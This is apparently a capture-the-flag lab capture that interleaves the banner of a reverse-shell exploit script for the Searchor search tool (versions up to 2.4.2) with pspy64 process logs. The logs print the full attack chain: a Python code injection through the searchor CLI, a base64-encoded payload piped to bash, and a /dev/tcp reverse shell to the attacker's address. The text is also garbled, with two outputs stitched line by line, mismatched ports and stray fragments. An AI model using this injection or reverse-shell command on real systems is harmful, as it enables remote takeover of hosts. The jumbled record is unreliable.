 ---[Reverse Shell Exploit for Searchor <= 2.4.2 (2.4.0)]---
[*] Input target is site.com
[*] Input attacker is 10.10.14.122:9001
[*] Run the Reverse Shell... Press Ctrl+C after successful connection
Run the exploit (example) with the specified port 1337 on attacker host:
Config: Printing events (colored=true): processes=true | file-system-events=false ||| Scanning for processes every 100ms and on inotify events ||| Watching directories: [/usr /tmp /etc /home /var /opt] (recursive) | [] (non-recursive)
$ ./exploit.sh site.com 10.10.14.122 1337
Draining file system events due to startup...
done
---[Reverse Shell Exploit for Searchor <= 2.4.2 (2.4.0)]---
2025/05/30 16:51:01 CMD: UID=1000 PID=6660 | ./pspy64
[*] Input target is site.com
2025/05/30 16:51:01 CMD: UID=1000 PID=6659 | timeout 3m ./pspy64
2025/05/30 16:51:01 CMD: UID=1000 PID=2217 | bash -i
[*] Input attacker is 10.10.14.122:1337
2025/05/30 16:51:01 CMD: UID=1000 PID=2216 | bash -c bash -i >& /dev/tcp/10.10.14.12/9001 0>&1
[*] Run the Reverse Shell... Press Ctrl+C after successful connection
2025/05/30 16:51:01 CMD: UID=1000 PID=2209 | bash -i
2025/05/30 16:51:01 CMD: UID=1000 PID=2206 | sh -c echo YmFzaCAgLWMgJ2Jhc2ggLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTQuMTIvOTAwMSAwPiYxJw==|base64 -d|bash -i
2025/05/30 16:51:01 CMD: UID=1000 PID=2205 | /usr/bin/python3 /usr/local/bin/searchor search Google ',__import__('os').system('echo YmFzaCAgLWMgJ2Jhc2ggLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTQuMTIvOTAwMSAwPiYxJw==|base64 -d|bash -i')) # junk
y comment
2025/05/30 16:51:01 CMD: UID=1000 PID=1704 | python3 /var/www/app/app.py